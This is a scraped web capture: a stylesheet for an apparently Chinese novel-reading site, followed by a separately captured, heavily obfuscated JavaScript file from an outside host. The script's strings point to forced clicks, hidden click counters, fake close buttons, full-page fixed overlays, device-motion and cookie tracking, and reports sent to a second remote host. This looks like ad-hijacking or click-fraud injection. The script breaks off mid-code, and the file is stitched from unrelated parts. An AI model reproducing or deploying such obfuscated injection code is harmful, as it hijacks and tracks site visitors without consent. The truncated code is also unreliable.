  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.red {
  color: #f00;
}


/* 小于980适配 */
@media (max-width: 1024px) {
  .grid {
    margin: 10px;
    max-width: 100%;
    width: calc(100% - (20px));
  }

  .grid .td-width {
    width: 32%;
  }

  .grid .text,
  .grid .select {
    width: 100%;
  }

  .grid .must {
    position: absolute;
    top: 15px;
    left: 3px;
  }

}

/* 排行榜 */
.row-rank .layout-col1,
.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 253px;
  margin-right: 4px;
  margin-bottom: 10px;
  float: left;
  padding-bottom: 0;
  border: 2px solid #88C6E5;
}

.row-rank .mr0 {
  margin-right: 0;
}

.row-rank .layout-tit,
.row-detail .layout-tit {
  border-bottom: 1px solid #88C6E5;
}

.tab-hd {
  float: right;
}

.tab-hd li {
  font-weight: normal;
  cursor: pointer;
  float: left;
  height: 31px;
  line-height: 31px;
  overflow: hidden;
  color: #999;
  padding: 0 8px;
}

.tab-hd .active {
  color: #333;
  border-bottom: 2px solid #88C6E5;
}

.row-rank .txt-list li {
  border-bottom: 0 none;
}

.row-rank .txt-list .s1 {
  max-width: 26px;
  font-style: italic;
  color: #999;
  font-family: "Verdana";
}

.row-rank .txt-list .s2 {
  width: 142px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.row-rank .txt-list .s5 {
  width: 36px;
  font-family: "Verdana";
  color: #999;
  text-align: right;
}

/* 小于980适配 */
@media (max-width: 1024px) {
  .row-rank .txt-list .s1 {
    width: 10%;
  }

  .row-rank .txt-list .s2 {
    width: 75%;
  }

  .row-rank .txt-list .s5 {
    width: 15%;
  }
}

/* 历史记录 */
.history-table {
  width: 100%;
  margin: 20px auto;
  border: 3px solid #A6D3E8;
  background: #FEF9EF;
  text-align: left;
  border-spacing: 0;
}

.history-table caption {
  margin: 0px;
  text-align: left;
  background-color: #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  padding: 0 0 0 10px;
}

.history-table th {
  font-size: 14px;
}

.history-table th,
.history-table td {
  padding: 10px;
  border-bottom: solid 1px #DDDDDD;
}

@media (max-width: 1024px) {

  .history-box {
    padding: 20px 10px;
  }

  .history-table {
    margin: 0 auto;
    border-width: 1px;
  }

  .history-table th,
  .history-table td {
    padding: 8px;
  }
}

/* 详情页 */
.row-detail {
  margin-bottom: 0;
}

.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 100%;
  float: none;
  background: none;
}

.row-detail .layout-tit {
  font-size: 12px;
  font-weight: normal;
}


.detail-box .imgbox {
  background-color: #E1ECED;
  float: left;
  width: 150px;
  margin: 12px;
  padding: 12px;
  overflow: hidden;
  position: relative;
}

.detail-box .imgbox img, .detail-box .imgbox .img {
  height: 150px;
  width: 120px;
  margin: 3px;
  background-size: 100%;
}

.detail-box .imgbox .flag {
  top: 8px;
  right: 8px;
  width: 88px;
  height: 88px;
  position: absolute;
  z-index: 999;
  background-position: 0 -294px;
}

.detail-box .imgbox .flag-over {
  background-position: 0 -206px;
}

.detail-box .info {
  float: left;
  width: 780px;
  font-size: 15px;
  overflow: hidden;
}

.detail-box .info .top {
  padding: 0px 10px;
}

.detail-box h1 {
  font-family: '黑体';
  font-size: 28px;
  font-weight: 700;
  overflow: hidden;
  margin: auto;
  margin-top: 7px;
}

.detail-box .info p {
  height: 26px;
  line-height: 26px;
  width: 350px;
  margin: auto;
  float: left;
  overflow: hidden;
}

.detail-box .desc {
  overflow: hidden;
  line-height: 150%;
  border-top: 1px dashed #88C6E5;
  padding: 10px;
  font-size: 13px;
  height: 80px;
  line-height: 20px;
}

.row-section .layout-tit {
  text-align: center;
  font-weight: normal;
  border-bottom-color: #C3DFEA;
  background: #C3DFEA;
}
.section-list h3 {
    display: block;
    padding: 10px;
    font-size: 16px;
    font-weight: bold;
}
.section-list ul {
    overflow: hidden;
}
.section-list li {
  width: 33.33%;
  padding-left: 10px;
  height: 38px;
  line-height: 38px;
  border-bottom: 1px dashed #CCC;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  float: left;
}

.section-list li a {
  color: #444;
}

.section-list li a:hover {
  text-decoration: underline;
}

@media (max-width: 1024px) {

  .row-detail .layout-col1,
  .row-section .layout-col1 {
    margin-top: 0px;
    margin-bottom: 0;
    border: 0 none;
  }

  .detail-box {
    padding: 10px;
    position: relative;
  }

  .detail-box h1 {
    display: none;
    font-size: 14px;
    text-align: center;
  }

  .detail-box .imgbox {
    width: 100px;
    height: 130px;
    margin: 0px auto 0;
    padding: 0;
    border: 1px solid #b4dae8;
  }

  .detail-box .imgbox img, .detail-box .imgbox .img {
    width: 100%;
    height: 130px;
    margin: 0;
  }

  .detail-box .opt {
    position: absolute;
    top: 155px;
    left: 0;
    padding: 0 7px;
    display: flex;
    overflow: visible !important;
  }

  .detail-box .opt a {
    display: inline-block;
    flex: 1;
    margin: 0 3px;
    text-align: center;
    background-size: 20px;
    background: #f0962a;
    color: #fff;
    text-align: center;
    font-size: 16px;
    line-height: 26px;
    border-radius: 5px;
    box-shadow: 0 2px 1px #d88726 inset;
  }

  .detail-box .opt .btn-addbs {
    background: #f0962a;
    box-shadow: 0 2px 1px #d88726 inset;
  }
	.detail-box .opt .btn-read,
  .detail-box .opt .btn-txt{
    background: #eb2650;
    box-shadow: 0 2px 1px #d32248 inset;
  }
  .detail-box .opt .btn-tobtm {
    background: #658fbd;
    box-shadow: 0 2px 1px #5b80aa inset;
  }

  .detail-box .opt .btn-and {
    background: #97C03D;
    box-shadow: 0 2px 1px #97C03D inset;
  }

  .detail-box .opt .btn-ios {
    background:#8c8989;
	box-shadow:0 2px 1px #8c8989 inset;
  }

  .detail-box .opt .btn-dl {
    position: absolute;
    top: -142px;
    right: 10px;
    background: #68aac2;
    box-shadow: none;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    line-height: 60px;
    font-size: 13px;
  }

  .detail-box .info {
    float: none;
    width: auto;
    font-size: 14px;
  }

  .detail-box .info p {
    width: 100%;
    height: 27px;
    line-height: 27px;
  }

  .detail-box .desc {
    height: auto;
  }

  .detail-box .m-desc {
    display: block;
    margin-top: 46px;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 20px;
  }

  .section-list li {
    width: 50%;
  }
}

/* 阅读 */
.reader-fun {
  float: right;
}

.reader-fun .select {
  width: 60px;
  outline: 0 none;
  vertical-align: middle;
  margin: -3px 4px 0 0;
}

.reader-main {
  position: relative;
}

.reader-main .title {
  padding: 20px 20px 10px;
  font: 25px/35px '黑体';
  text-align: center;
}

.reader-main .section-opt {
  text-align: center;
  font-size: 14px;
  padding: 15px 0;
  border-bottom: 1px dashed #88C6E5;
}

.reader-main .m-bottom-opt {
  border-top: 1px dashed #88C6E5;
  border-bottom: 0 none;
  margin-top: 10px;
}

.reader-main .section-opt a {
  margin: 0 10px;
  color: #085308;
}

.reader-main .content {
  font-size: 24px;
  line-height: 200%;
  padding-top: 15px;
  width: 85%;
  margin: auto;
  text-align: justify;
}

.m-setting {
  display: none;
  padding: 10px;
  font-size: 12px;
  overflow: hidden;
  background-color: #ececec;
  border-bottom: 1px solid #ddd;
}

.m-setting .font-box span {
  border: 1px solid #0065B5;
  float: left;
  padding: 2px 5px;
  margin-left: 5px;
  border-radius: 3px;
  color: #0065B5
}

.m-setting .btn-setbg {
  float: right;
  border: 1px solid #0065B5;
  padding: 2px 5px;
  margin-left: 8px;
  border-radius: 5px;
  color: #0065B5
}

.m-setting .btn-setbg.active,
.m-setting .font-box .active {
  background: #a7a7a7;
}

#reader-m-fix .search-form {
  display: none;
}

#reader-m-fix .m-nav {
  margin-bottom: 0;
}
.fl, .row .fl {
  float: left;
}
.fr, .row .fr {
  float: right;
}
.btn-addbs {
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 35px;
  margin: 20px auto;
  color: #f00;
}
.posterror {
    text-align: center;
    font-size: 16px !important;
    line-height: 24px;
    margin-bottom: 20px;
}

@media (max-width: 1024px) {

    .m-setting {
    display: block;
  }

  .reader-main .title {
    padding: 30px 10px 10px;
    font: bold 20px/26px '黑体';
  }

  .reader-main .section-opt {
    width: 100%;
    border: 0 none;
    padding: 0;
    overflow: hidden;
    margin-top: -6px;
  }

  .reader-main .section-opt a {
    float: left;
    width: 25%;
    margin: 0;
    padding: 8px;
    background-color: #f4f0e9;
    color: green;
    border: 1px solid #ece6da;
  }

  .reader-main .content {
    width: 100%;
    padding: 10px;
    font-size: 20px;
  }

  .row-reader .layout-col1 {
    border: 0 none;
    overflow: visible;
  }

  .reader-main .m-bottom-opt {
    display: block;
    position: relative;
    margin-top: 30px;
  }
}

/* 夜间模式 */
.nightmode {
  background: #32373b;
}

.nightmode .reader-main {
  color: #999;
}

.nightmode .section-opt a {
  background-color: #3e4245;
  color: #ccc;
  border: 1px solid #313538;
}

/* 护眼模式 */

.huyanmode {
  background: #dcecd2;
}

.huyanmode .reader-main {
  color: #3b3b3b;
}

.huyanmode .section-opt a {
  background-color: #cce2bf;
  color: green;
  border: 1px solid #bbd6aa;
}

/* 分页 */
.pagination {
  width: auto;
  overflow: hidden;
  font-size: 13px;
  margin: 20px 0;
}

.pagination-mga {
  display: table;
  margin: 23px auto 10px;
}

.pagination li {
  width: auto;
  border: 1px solid #ddd;
  border-left: none;
  background: #fdf9ef;
  float: left;
}

.pagination li:first-child {
  border-left: 1px solid #ddd;
  border-radius: 3px 0 0 3px;
  cursor: default;
}

.pagination li:last-child {
  border-radius: 0 3px 3px 0;
}

.pagination a,
.pagination .hd {
  display: block;
  padding: 6px 12px;
}

.pagination .active a,
.pagination a:hover {
  color: #fff;
  border-color: #A6D3E8;
  background: #A6D3E8;
}

.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden}
.listpage span{height:36px;line-height:36px;text-align:center}
.listpage .left{float:left;width:25%}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left}
.listpage .right a{float:right}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#4baacd;color:#FFF}
.listpage .before{background:#cecece;color:#FFF}
/* 热门推荐 */
.hotcmd-wp { padding: 20px 0; background: #fff;max-width: 1024px;margin: 0 auto;}
.hotcmd-wp .cmd-hd { display: flex; color: #989898; justify-content: center; align-items: center;}
.hotcmd-wp .cmd-hd i { width: 40px; height: 1px; background: #dadada;}
.hotcmd-wp .cmd-hd span { font-size: 16px; margin: 0 15px;}
.hotcmd-wp .cmd-bd { display: flex; flex-wrap: wrap; justify-content: space-between; padding: 20px 10px 0;}
.hotcmd-wp .cmd-bd .item { flex: 0 0 48%; padding: 8px 10px; border-radius: 5px; font-size: 14px; background-color: #f5f5f5; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin-bottom: 10px; color: #444; text-align: center;}

.hotcmd-box { padding: 10px 10px 0 10px; font-size: 14px; line-height: 1.8;}
.hotcmd-box a { display: inline-block;}
@media (min-width: 1024px) { .hotcmd-box { text-align: center;} }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://251007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n}K4(mRD{CQnm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@n}K4(mRD{CQnm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return 